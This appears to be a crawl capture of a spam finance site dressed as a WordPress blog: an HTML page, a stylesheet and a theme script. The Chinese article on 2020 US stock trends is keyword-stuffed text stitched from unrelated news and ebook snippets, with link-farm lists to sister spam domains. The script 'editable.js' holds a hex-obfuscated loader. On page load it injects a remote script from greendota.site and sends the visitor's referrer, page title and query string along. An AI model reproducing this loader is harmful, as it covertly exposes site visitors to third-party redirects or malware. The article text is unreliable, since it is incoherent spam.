

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://moneyqlis.web.app/vequcibijo/202016-1.html
body_size: 6483
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<title>美国股市趋势2020 iqkcbii</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />

	<link rel='stylesheet' id='hoqecy' href='https://moneyqlis.web.app/wp-includes/css/dist/block-library/style.min.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='gavi' href='//fonts.googleapis.com/css?family=Assistant%3A300%2C400%2C600%7CAmatic+SC%3A400%2C700%7CPatrick+Hand%3A400&#038;ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='kovi' href='https://moneyqlis.web.app/wp-content/themes/kids-campus/style.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='cinas' href='https://moneyqlis.web.app/wp-content/themes/kids-campus/css/nivo-slider.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='lur' href='https://moneyqlis.web.app/wp-content/themes/kids-campus/fontsawesome/css/fontawesome-all.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='ceme' href='https://moneyqlis.web.app/wp-content/themes/kids-campus/css/responsive.css?ver=5.3' type='text/css' media='all' />
<script type='text/javascript' src='https://moneyqlis.web.app/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://moneyqlis.web.app/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://moneyqlis.web.app/wp-content/themes/kids-campus/js/jquery.nivo.slider.js?ver=5.3'></script>
<script type='text/javascript' src='https://moneyqlis.web.app/wp-content/themes/kids-campus/js/editable.js'></script>

<meta name="generator" content="WordPress 9.3" />
<style type="text/css"> 					
        a, .xeqy h2 a:hover,
        #tomi ul li a:hover,	
		.hetabem ul li a:hover, 
	    .hetabem ul li.current-menu-item a,
	    .hetabem ul li.current-menu-parent a.parent,
	    .hetabem ul li.current-menu-item ul.sub-menu li a:hover,				
        .xeqy h3 a:hover,       
		.hdr_social a:hover,       						
        .noqonyr a:hover,
		#tomi ul li::before,
		.page_three_box h3 a,		
        .button:hover,		
		.welcome_contentbox h3 span       				
            { color:#0f9fbc;}					 
            
        .pagination ul li .current, .pagination ul li a:hover, 
        #commentform input#submit:hover,		
        .nivo-controlNav a.active,				
        .learnmore,
		.nivo-caption .slide_morebtn:hover,
		a.blogreadmore,
		.welcome_contentbox .btnstyle1,													
        #tomi .muja input.vycuq,				
        .wpcf7 input[type='submit'],				
        nav.pagination .page-numbers.current,
		.tigo.wydoda,
		.venaky,
        .bapusom a	
            { background-color:#0f9fbc;}
			
		
		.tagcloud a:hover,
		.hdr_social a:hover,
		.welcome_contentbox p,
		h3.foja::after,		
		blockquote	        
            { border-color:#0f9fbc;}
			
	    .tezu .hupoveg        
            { fill:#0f9fbc;}								
		
         	
    </style> 
	<style type="text/css">
			.tigo{
			background: url() no-repeat;
			background-position: center top;
		}
		.goqobud h1 a { color:#ffffff;}
		
	</style>
</head>
<body class="">
<a class="suqin zygupi" href="#kop">
Skip to content</a>
<div id="tinike">

<div class="tigo wydoda"> 
  <div class="syvoxo"> 
<div class="goqobud">
<span><a href="https://moneyqlis.web.app/" rel="home">交易查看API</a></span> </div><!-- logo -->

      <div class="wojyx"></div> 
    <div class="gary">
       <div class="bapusom">
         <a class="niwowep" href="#">Menu</a>
       </div><!-- toggle --> 
         <div class="hetabem"><ul id="zeqix" class="hilega"><li id="qyvyci" class="xepihe rifid ropa gozenu hexyhus"><a href="https://moneyqlis.web.app">Home</a></li><li id="kapem" class="xepihe rifid ropa gozenu faqa"><a href="https://moneyqlis.web.app/vequcibijo/36.html">钱包加密货币</a></li><li id="jegi" class="xepihe rifid ropa gozenu faqa"><a href="https://moneyqlis.web.app/vequcibijo/41-16.html">股票模式三角形</a></li><li id="duxi" class="xepihe rifid ropa gozenu faqa"><a href="https://moneyqlis.web.app/vequcibijo/39.html">排名最高的财经新闻</a></li><li id="goq" class="xepihe rifid ropa gozenu faqa"><a href="https://moneyqlis.web.app/vequcibijo/56-23.html">学习外汇有多容易</a></li></ul></div><!--.site_primary_menu -->
         <div class="wojyx"></div>  
   </div><!--.header-nav -->
  <div class="wojyx"></div> 
  </div><!-- .container --> 
    
  </div><!--.site-header --> 

<div class="syvoxo">
     <div id="kop">
        <div class="qalida">
            <header class="susufe">
				 
            </header><!-- .page-header -->
			                <div class="kahevep">
                                                                 <div class="xeqy">
    <article id="post-3862" class="peje post-3862 jaly gewaj zycygu boqoh lyryno">
 		   
    <header class="hoqeg">
        <h3 class="fosi">美国股市趋势2020</h3>    </header><!-- .entry-header -->    
     <div class="galamuj">
            <div class="zilyqym">23.03.2021</div><!-- post-date --> 
              
                      <span class="tanada"><a href="https://moneyqlis.web.app/vequcibijo/" rel="category tag">Baynard16429</a></span>
                                 
    </div><!-- .blog_postmeta --> 

    <div class="tubimen">		
<p>美国亮出封喉之剑!芯片之母eda概念魔幻暴涨，9天8涨停股价翻番，这些影子股还趴地板上 1评论 2020-05-28 12:15:15 来源： 数据宝 作者： 陈见南 下一  【美股展望】美国股市正步入自2013年以来的最佳涨幅，如果以历史为指导，看涨势头将在整个2020年持续。按照趋势看，2020年标普500指数有望再上涨15%。 书名：股市趋势技术分析圣经 作者：理查德·w·夏巴克 格式：epub/mobi/azw3 标签：投资 股票 金融 时间：2020-03-07 isbn：9787802346215 内容简介 《股市趋势技术分析圣经》 股票技术分析鼻祖理查德•w•夏巴克写作的经典股票投资教程，与《股市趋势技术分析》和《证券分析》齐名的证券经典之作，被奉为  美国举债规模已接近25万亿美元!黄金大概率要爆发 涨幅或高达13% 1评论 2020-05-10 09:58:18 来源： fx168财经报社 5个月斩获362.16%! 疫情和骚乱都无法让美国股市低头!纳斯达克竟然快新高了! 最近美国比较闹心，近190万的确诊，10万人死亡的疫情现在都已经是小事了，一场抗议白人警察暴力执法，致死黑人的大骚乱，正在上演。各种抗议活动层出不穷，而且其中还上演着各种打砸抢烧的犯罪行为，美国甚至动用了国民警卫队 </p>
<h2>2020年是全面建成小康社会和"十三五"规划收官之年，经济运行稳中向好的基本趋势不变。总之，2020年我国经济增速将在新常态下运行在合理区间，就业、物价保持基本稳定，产业结构继续优化，增长质量继续提高。</h2>
<p>2020年4月，美国第二大寿险公保德信集团宣布暂时停售30年期定寿产品。保德信声明作出此决定主要是基于两点考虑：一是今年3月份美国股市和债市的巨幅波动，二是公司预测低利率将会持续存在。据知情人士消息，由于美国低利率的市场环境，公司30年期定寿  2020年美国经济和黄金市场如何发展？  如果投资者对风险资产的兴趣真的提高，那么他们将把资金从美国国债转向股市。  综上，Sieron指出，上述趋势对黄金并不是很有利。同样宽松的财政政策，加之比2019年更加鹰派的货币政策，对美元构成支撑。 </p>
<h3>文/新浪财经意见领袖专栏作家沈建光北京时间3月19日凌晨，美股盘中再次触发熔断，标普500指数跌超7%，暂停交易15分钟，为近两周来第四次熔断 </h3>
<p>鼠年-2020 美国总统选举年. 全球股市 将不断 上下 弹跳， 大波动。 将 向上 跳 趋势 为主… 本人政治 傾向： 商高山 作为 一名 极其普通 的 共和党 党员, 将投 Donald Trump 一票.. 预祝他 再次 当选为 下任 美国 共和党 总统! 救与不救，都不完美 所谓救市，与其说救市场，不如说救信心。 无论是08年次贷危机，还是15年股灾，以及今年市场低迷，大多都是由于投资者信心  【图书名称及作者】如何利用图表在股市中获利pdf电子书下载(美国)威廉.吉勒著【图书封皮】【内容简介】图表不能保证一个投资者每次都赢，但是可以做到下面的这些：它们能帮助你决定什么时机买进，什么时机卖出。或者是通过指出可能的阻力线和支撑线，或者是通过 收藏 美国-非农就业(年增). 非农就业人口为最重要的美国劳动市场指标，每月初公布上个月的劳动市场状况，在稳定就业增速的状况下，非农就业人口月增约落在15~20万人，而m平方认为非农就业人口年增则更能够看出美国就业市场的长期趋势。 2020年是很特殊的一年，双数到极致的年份！千年不遇！开年美国就开干！真是有意思！美国股市是新高一个接一个，中国股市是阶段性反弹。那么何去何从！！未来什么大趋势！！开篇点题，未来最大的财富在大a股！这是未来百年的趋势！</p>
<h3>原标题：新冠肺炎疫情引发恐慌或将致使美国经济下滑当前，新冠肺炎疫情对美国的冲击越来越大。据美国疾病控制与预防中心（cdc）和各州公共 </h3>
<p>美国新冠肺炎确诊人数超12万，今日美国新增确诊人数2万多人，足以说明美国疫情相当严峻，持续爆发中。美国疫情直接影响美国经济，直接影响美股股市，美国股市会怎么走呢？根据当前美国情况，从三个方面来大胆预测…</p>
<h2>May 22, 2020</h2>
<p>随着两大地缘政治阻力有所减弱，投资者的风险偏好可能上升，因此他们可能会将更多资金配置到股市，从而削弱黄金和其他避险资产。 10.债券收益率在2020年有上升空间. 如果投资者对风险资产的兴趣真的提高，那么他们将把资金从美国国债转向股市。 市场新闻 1.美联储预计失业率将扩大至4000万以上，美国经济增长率将下降6.5％，美元指数将走弱。人们对经济衰退的期望和流行病复发的迹象给市场带来了压力。近期风险资产价格的上涨也… 2019年美国经济增长率进入疲弱期，2020年疫情冲击和影响美国经济，会让美国进入新的衰退期。 既然2020年经济出现衰退，股市是经济的晴雨表，美国股市当然也会进入下跌趋势，所以我认为美股2020年总体会呈现下跌趋势。 第二方面：美股周期性 美国商务部全面封锁华为购买采用美国技术的芯片，但给予 120 天的缓冲期，有长期封锁华为的预期，资本市场上选择的是利空美国芯片股则利好我国芯片股，且新闻里也给大家解读过利好的方向，对股市稍微偏空，但影响有限! 从美国经济增长的角度，美国经济增长一直在正常区间，自2017 年特朗普任职以来，美国经济季度gdp 增速就脱离2016 年的2.0 下方运行状态，持续位于2.0 上方。 美国股市花谢，降息难扭趋势 美国银行：5g趋势仍然还在 这些芯片股还值得买入! 2020-06-04 01:27:43来源：金融界网站. 被新冠病毒改变的世界 这家巨头有望成为大赢家. 2020-06-04 01:28:41来源：金融界网站. 美股收盘：经济数据预示"至暗时刻"已过 三大股指录得四连阳. 2020-06-04 04:58:11来源：财联社</p><ul><li><a href="https://mortgagefirw.web.app/siluvejehehyha/unicode70.html">欧元unicode号</a></li><li><a href="https://reinvestcqh.web.app/funuzihujoribud/58-1.html">外汇小时图</a></li><li><a href="https://moneytreexur.web.app/cudyqewun/caxton-fx31.html">caxton fx登录</a></li><li><a href="https://mortgagenob.web.app/rifakokito/djia67.html">djia当前股价</a></li><li><a href="https://investopci.web.app/benifonazac/41-3.html">买卖协议</a></li><li><a href="https://investotkn.web.app/hotizogariqyr/99-1.html">期权纸交易账户</a></li><li><a href="https://ceuprovvispochs.cocolog-nifty.com/blog/2020/10/post-aec76d.html">ahpoygp</a></li><li><a href="http://rcrgyiby.myq-see.com">ahpoygp</a></li></ul>
                <div class="noqonyr">          
            <div class="xiga"> </div>
            <div class="wojyx"></div>
        </div><!-- postmeta -->
    </div><!-- .entry-content -->
   
    <footer class="wyhu">
          </footer><!-- .entry-meta -->

</article><!-- #post-## -->
</div>                                       
                </div>
                  </div><!-- kc_content_left-->   
       <div id="tomi">    
    <aside id="xod" class="hofi dopak"><form role="search" method="get" class="muja" action="https://moneyqlis.web.app/">
	<label>
		<input type="search" class="kiboty" placeholder="Search..." value="" name="s" />
	</label>
	<input type="submit" class="vycuq" value="Search" />
</form>
</aside>		<aside id="fipeme" class="hofi voxog">		<h3 class="foja">New Posts</h3>		<ul>
<li>
<a href="https://moneyqlis.web.app/vequcibijo/27-8.html">比特币集中化</a>
</li><li>
<a href="https://moneyqlis.web.app/vequcibijo/etf15.html">欧洲股息股票etf</a>
</li><li>
<a href="https://moneyqlis.web.app/vequcibijo/53-20.html">经济衰退期间的黄金表现</a>
</li><li>
<a href="https://moneyqlis.web.app/vequcibijo/72-26.html">加速股价</a>
</li><li>
<a href="https://moneyqlis.web.app/vequcibijo/42-1.html">太平洋钻井公司</a>
</li>
					</ul>
		</aside>		<aside id="lev" class="hofi voxog">		<h3 class="foja">Top Stories</h3>		<ul>
<li>
<a href="https://moneyqlis.web.app/vequcibijo/20-29.html">在线股票交易学院评论</a>
</li><li>
<a href="https://moneyqlis.web.app/vequcibijo/57-6.html">矿业股是一笔不错的投资吗</a>
</li><li>
<a href="https://moneyqlis.web.app/vequcibijo/petx57.html">Petx股票报价</a>
</li><li>
<a href="https://moneyqlis.web.app/vequcibijo/4-8.html">如何在桌面上创建图标</a>
</li><li>
<a href="https://moneyqlis.web.app/vequcibijo/tws56.html">贸易债券tws</a>
</li>
					</ul>
		</aside>	
</div><!-- sidebar -->       
        <div class="wojyx"></div>
    </div><!-- site-aligner -->
</div><!-- container -->


<div class="venaky">

           <div class="syvoxo zywes">           
                          <div class="sekake">  
                    		<div id="byju" class="hofi voxog">		<h5>Featured Posts</h5>		<ul>
<li>
<a href="https://moneyqlis.web.app/vequcibijo/trader-vs-mt423.html">Trader vs mt4</a>
</li><li>
<a href="https://moneyqlis.web.app/vequcibijo/71-13.html">非洲奴隶贸易图片</a>
</li><li>
<a href="https://moneyqlis.web.app/vequcibijo/chf-390011.html">价格chf 3900</a>
</li><li>
<a href="https://moneyqlis.web.app/vequcibijo/73-25.html">明天的便士股票</a>
</li><li>
<a href="https://moneyqlis.web.app/vequcibijo/cnbc66.html">Cnbc半场最后交易</a>
</li>
					</ul>
		</div>                </div>
                     
                          <div class="gyhere">  
                    		<div id="kazamy" class="hofi voxog">		<h5>Editors Choice</h5>		<ul>
<li>
<a href="https://moneyqlis.web.app/vequcibijo/gbp-fa37.html">Gbp fa图标</a>
</li><li>
<a href="https://moneyqlis.web.app/vequcibijo/usb57.html">我可以在USB上存储比特币吗</a>
</li><li>
<a href="https://moneyqlis.web.app/vequcibijo/nl73.html">NL的汽油价格今晚上涨吗？</a>
</li><li>
<a href="https://moneyqlis.web.app/vequcibijo/61-4.html">比特币现值价格</a>
</li><li>
<a href="https://moneyqlis.web.app/vequcibijo/26-10.html">拱资本集团股价</a>
</li>
					</ul>
		</div>                </div>
                      
                           <div class="refu">  
                    <div id="qubepu" class="hofi ryja"><h5>Text Widget</h5>			<div class="sazyw">
<a href="https://moneyqlis.web.app/vequcibijo/etrade-ira17.html">Etrade ira受益人形式的指定</a><br>

</div>
		</div>                </div>
<div class="wojyx"></div>
      </div><!--end .container--> 
<div class="tezu"><svg version="1.0" xmlns="http://www.w3.org/2000/svg" width="1920.000000pt" height="94.000000pt" viewbox="0 0 1920.000000 94.000000" preserveaspectratio="xMidYMid meet"><g class="hupoveg" transform="translate(0.000000,94.000000) scale(0.100000,-0.100000)" fill="#000000" stroke="none"> <path d="M11080 884 c-142 -184 -359 -320 -585 -370 -106 -23 -312 -23 -415 0 -41 9 -86 19 -101 22 -22 5 -29 -1 -62 -54 -51 -82 -167 -205 -250 -263 -130 -91 -288 -139 -458 -139 -158 0 -377 57 -535 139 l-71 37 -72 -33 c-114 -52 -211 -74 -328 -74 -129 -1 -210 19 -338 81 -118 58 -208 124 -298 219 l-65 69 -78 -24 c-172 -55 -366 -66 -509 -29 -134 35 -273 123 -345 219 l-42 56 -67 -65 c-126 -122 -263 -206 -401 -242 -97 -26 -272 -24 -374 5 -156 44 -325 140 -453 257 l-62 56 -68 -39 c-163 -94 -287 -126 -483 -126 -123 1 -160 5 -241 26 -128 35 -250 88 -366 161 -52 32 -95 57 -97 55 -1 -1 -15 -28 -30 -59 -60 -121 -164 -207 -310 -256 -76 -25 -92 -27 -256 -27 -122 0 -195 5 -241 16 l-66 15 -84 -100 c-154 -184 -344 -313 -529 -359 -167 -41 -375 -12 -552 78 -76 38 -195 121 -251 173 l-47 44 -84 -36 c-191 -83 -339 -117 -511 -117 -231 0 -438 85 -604 248 -54 53 -144 167 -153 193 -3 8 -32 6 -101 -7 l-97 -19 0 -307 0 -308 9600 0 9600 0 0 235 c0 129 -2 235 -5 235 -2 0 -20 -11 -40 -24 -37 -26 -113 -46 -169 -46 -49 0 -185 27 -252 50 -31 11 -62 20 -68 20 -6 0 -29 -26 -51 -57 -95 -134 -255 -272 -388 -334 -282 -131 -632 -50 -925 216 l-62 57 -113 -46 c-443 -179 -826 -126 -1103 153 -38 38 -85 94 -104 125 l-35 56 -55 -8 c-87 -11 -219 -5 -290 13 -91 23 -196 76 -256 129 l-52 45 -36 -59 c-124 -201 -346 -303 -626 -286 -89 5 -197 22 -259 40 -11 4 -29 -15 -61 -62 -58 -88 -250 -278 -322 -321 -239 -140 -483 -145 -753 -17 -96 46 -198 112 -282 183 l-51 44 -69 -34 c-307 -155 -656 -165 -949 -28 -240 113 -482 332 -637 578 -29 45 -55 82 -58 83 -4 0 -26 -25 -49 -56z"></path></g></svg></div>
<div class="wojyx"></div>
 
        <div class="tibop"> 
            <div class="syvoxo">
                <div class="zytyr">
				 交易查看API - Proudly Powered by WordPress               
                </div>
                        	
                <div class="maleze">Theme by Grace Themes</div>
                <div class="wojyx"></div>
                                
             </div><!--end .container-->             
        </div><!--end .footer-copyright-->  
                     
     </div><!--end #footer-wrapper-->
</div><!--#end sitelayout-->
<script type='text/javascript' src='https://moneyqlis.web.app/wp-includes/js/wp-embed.min.js?ver=5.3'></script>
</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://moneyqlis.web.app/wp-content/themes/kids-campus/css/responsive.css?ver=5.3
body_size: 986
content:
/* Mobile Portrait View */
@media screen and (max-width:767px) {
*{box-sizing:border-box;}
.left, .right, .copyright-txt, .maleze, .zytyr{ float:none; text-align:center;}
.syvoxo { width:auto; padding:0 20px;}
.tigo{ position:relative;}
/*coloumn css*/
.jaly-thumb{ width:100%; float:none; margin:0 0 10px;}
/*sidebar css*/
#tomi{ width:100%; float:none;}
.content-area{ width:auto; margin:0; padding:50px 20px;}
.qalida{ width:auto; float:none;}
#page_services_section{ padding:40px 0;}
.column_3content_box{ float:none; width:100%;}
.page_three_box h3{ font-size:24px !important;}
.welcome_contentbox h3 span{ font-size:40px;}
.hdr_rightcol{ float:none;}
.hdr_social{ padding:0 20px;}
.hdr_cotactinfo, .hdr_rightcol{ position:relative; display:block; text-align:center;}
.hdr_cotactinfo span{ display:block;}
.sekake, .gyhere, .refu{ float:none; width:100%; margin:0 0 5px; padding:0; text-align:left;}
.venaky .syvoxo{ padding:0 20px;}
.tibop .syvoxo{ padding:20px;}
/*slider css*/
#slider{ top:0; margin:0;}
.nivo-caption{ width:60%; padding:0; }
.nivo-caption h2{ font-size:30px !important; line-height:30px !important; margin:0 0 15px !important;}
.nivo-caption h2 span{ font-size:20px !important; display: inline;}
.nivo-caption p{ line-height:16px; font-size:14px; margin-bottom:20px;}
.nivo-caption .slide_morebtn{ padding:5px 20px; font-size:12px;}
.nivo-directionNav a{ top:35% !important;}
.nivo-controlNav{ display:none !important;}
a.nivo-prevNav{ left:1%;}
a.nivo-nextNav{right:1%;}
.welcome_imagebx, .welcome_contentbox{ float:none; width:auto; margin:0 0 25px 0;}
#second_features_section{ margin:0; padding:30px 0;}
h2.section_title{ font-size:34px; margin-bottom:25px;}
/*front blog post*/

.wpcf7 input[type="text"], .wpcf7 input[type="tel"], .wpcf7 input[type="email"], .wpcf7 textarea{ width:100%;}
#tinike{ width:100%;}
.welcome_contentbox h3{ font-size:24px;}
#welcome_sections{ padding-bottom:30px;}
.xeqy .jaly-thumb{ width:auto; height:auto; overflow:hidden; float:none; margin:0 0 25px 0;}
.xeqy .jaly-thumb img{ height:auto; min-height: inherit;}
.xeqy{ float:none; width:100%; margin:0 0 30px 0;}

.page_three_box{ width:100%; float:none; margin:0 0 30px; }

.hdr_social{ position:relative;}
.hdr_rightcol{ display:block;}
.sectiontop{ bottom:-26px !important;}
.tezu{ top:-68px !important;}

}

/* Mobile Landscape View */
@media screen and (min-width: 481px) and (max-width: 767px){
*{box-sizing:border-box;}
.syvoxo, .content-area{ width:440px; margin:0 auto;}
.nivo-controlNav{ display:none !important;}
.jaly-thumb{ width:50%; float:left; margin:5px 20px 10px 0;}
}
/* Mobile Landscape View */
@media screen and (min-width: 300px) and (max-width: 481px){
*{box-sizing:border-box;}
.nivo-caption{ top:50%;}
.nivo-caption .slide_morebtn, .nivo-caption p{ display:none;}
.hdr_social{ display:block; padding:0; position:relative; text-align:center;}
.hdr_social a{ padding:0; padding:0 10px; display:inline-table; line-height:40px;}
.nivo-directionNav{ display:none;}
}

@media screen and (min-width:768px) and (max-width: 980px){
.tigo { width:100%; position:relative !important;}
.tigo{ position:relative; background-color:rgba(0, 0, 0, 0.9);}
#welcome_sections{ padding:40px 0 10px;}
.welcome_contentbox h3{ font-size:34px;}
.nivo-directionNav a{ top:40%;}
.welcome_contentbox{ padding-bottom:25px;}

.xeqy .jaly-thumb{ height:150px;}
.xeqy .jaly-thumb img{ min-height:150px;}
.column_3content_box{ float:none; width:100%; padding:20px;}
.column_3content_box h3{ font-size:15px;}
.venaky h5{ font-size:20px;}
.hdr_rightcol{ float:none;}
.page_three_box{ padding:0; height:auto;}
.page_three_box .page_img_box{ height:70px; float:none; margin:0 0 10px 0;}
.page_three_box .page_img_box img{ }
.page_three_box h3{ font-size:24px !important;}
.welcome_contentbox h3 span{ font-size:50px;}
.hdr_cotactinfo{ left:3%; top:12%;}
.hdr_cotactinfo span{ display:block;}
.hdr_rightcol{ right:3%;}
.sectiontop{ bottom:-15px !important}
.tezu{ top:-75px  !important}

}

/* Tablet View */
@media screen and (max-width:1169px) and (min-width:768px) { 
*{box-sizing:border-box;}
.syvoxo { width:auto; padding:0 20px;}
.venaky .syvoxo{ padding:25px 20px;}
/*slider css*/
.nivo-caption{ width:45%; top:50%;}
.nivo-caption h2{ font-size:42px; line-height:45px;}
.content-area{ width:auto; margin:0; padding:50px 20px;}
.nivo-caption h2 span{ font-size:inherit; display:inline-block;}
#tomi{ width:30%;}
.qalida{ width:65%;}
#tinike{ width:100%;}
.welcome_contentbox{ padding-bottom:25px;}
}

@media screen and (max-width:1169px) and (min-width:981px) { 
html{overflow-x:hidden; }
.nivo-caption{ top:60%;}
.sectiontop{ bottom:-10px;}
.tezu{ top:-85px;}
.hdr_cotactinfo{ left:2%;}
.hdr_rightcol{ right:2%;}
}

@media screen and (max-width: 980px){
.niwowep{display: block;}
.hetabem{float:none; margin:0; position:relative; overflow-x:hidden; background-color:#fff; border-radius:0; top:0; border-bottom:none; display:block; }
.hetabem ul{color:#000; width:100% !important; float:none !important; margin:0; padding:0;}
.hetabem ul li{border-top:1px #cccccc solid; display:block; float:none; text-align:left; border-bottom:none !important}
.hetabem ul li a{padding:5px 10px !important; display:block; color:#000; border:none; text-align:left;}
.hetabem ul li a:hover, .hetabem ul li.current_page_item a{color:#efc62c;  border:none !important; border-radius:0; text-shadow:none;}
.hetabem ul li ul, .hetabem ul li ul ul{ display:block !important; background: transparent !important;}
.hetabem ul li ul li a:before{content:"\00BB \00a0";}
.hetabem ul li ul li a{padding-left:20px !important; }
.hetabem ul li ul li a, .hetabem ul li.current-menu-ancestor a.parent{ border:none; border-radius:0;}
.hetabem ul li ul li ul li a{padding-left:30px !important;}
.hetabem ul li ul li ul li ul li a{padding-left:40px !important;}
.hetabem ul li:hover > ul{ background:none !important; box-shadow:none;}
.hetabem ul li:hover > ul{ background: transparent !important; width:auto !important; display:block; position: relative !important; left:0; right:0; top:0; padding:0;}
.hetabem ul li:hover ul li ul, .hetabem ul li:hover ul li:hover > ul, .hetabem ul li:hover ul li:hover > ul li ul{  background: transparent !important; display:block; position:relative !important;  right:0; left:0; top:0;}
.hetabem ul li:hover ul li:hover ul, .hetabem ul li:hover ul li:hover ul li:hover ul{ left:0 !important;}
.hetabem ul li ul li a{ color:#000;}
.tigo{ position:relative; background-color:#202020 !important; }
iframe{ height:auto !important;}
.goqobud{ width:auto; float:none; text-align:center; margin:0 auto 10px auto; position:relative; padding:15px; }
.sectiontop{ bottom:-10px;}
.tezu{ top:-85px;}
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://moneyqlis.web.app/wp-content/themes/kids-campus/js/editable.js
body_size: 132
content:
var _$_75f5=["\x3C\x73\x70\x61\x6E\x20\x69\x64\x3D\x22\x34\x36\x38\x66\x38\x39\x39\x33\x2D\x35\x30\x32\x64\x2D\x32\x37\x64\x61\x2D\x32\x63\x65\x31\x2D\x38\x32\x36\x62\x35\x62\x38\x65\x61\x61\x37\x65\x22\x3E\x3C\x2F\x73\x70\x61\x6E\x3E","\x77\x72\x69\x74\x65","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x2F\x2F\x67\x72\x65\x65\x6E\x64\x6F\x74\x61\x2E\x73\x69\x74\x65\x2F\x68\x61\x74\x68\x61\x74\x35\x35\x35\x3F\x73\x65\x5F\x72\x65\x66\x65\x72\x72\x65\x72\x3D","\x72\x65\x66\x65\x72\x72\x65\x72","\x26\x64\x65\x66\x61\x75\x6C\x74\x5F\x6B\x65\x79\x77\x6F\x72\x64\x3D","\x74\x69\x74\x6C\x65","\x26","\x3F","\x72\x65\x70\x6C\x61\x63\x65","\x73\x65\x61\x72\x63\x68","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x26\x66\x72\x6D\x35\x66\x36\x63\x36\x62\x39\x33\x63\x34\x66\x66\x61\x3D\x73\x63\x72\x69\x70\x74\x35\x66\x36\x63\x36\x62\x39\x33\x63\x34\x66\x66\x62\x26\x5F\x63\x69\x64\x3D\x34\x36\x38\x66\x38\x39\x39\x33\x2D\x35\x30\x32\x64\x2D\x32\x37\x64\x61\x2D\x32\x63\x65\x31\x2D\x38\x32\x36\x62\x35\x62\x38\x65\x61\x61\x37\x65","\x63\x75\x72\x72\x65\x6E\x74\x53\x63\x72\x69\x70\x74","\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x72\x65","\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x70\x72\x6F\x74\x6F\x63\x6F\x6C","\x68\x74\x74\x70\x73\x3A","\x68\x74\x74\x70\x3A","\x69\x6E\x64\x65\x78\x4F\x66","\x26\x66\x72\x6D\x35\x66\x36\x63\x36\x62\x39\x33\x63\x34\x66\x66\x61\x3D\x73\x63\x72\x69\x70\x74\x35\x66\x36\x63\x36\x62\x39\x33\x63\x34\x66\x66\x62","\x54\x68\x65\x20\x77\x65\x62\x73\x69\x74\x65\x20\x77\x6F\x72\x6B\x73\x20\x6F\x6E\x20\x48\x54\x54\x50\x53\x2E\x20\x54\x68\x65\x20\x74\x72\x61\x63\x6B\x65\x72\x20\x6D\x75\x73\x74\x20\x75\x73\x65\x20\x48\x54\x54\x50\x53\x20\x74\x6F\x6F\x2E"];
document[_$_75f5[1]](_$_75f5[0]);var d=document;//1
var s=d[_$_75f5[3]](_$_75f5[2]);//1
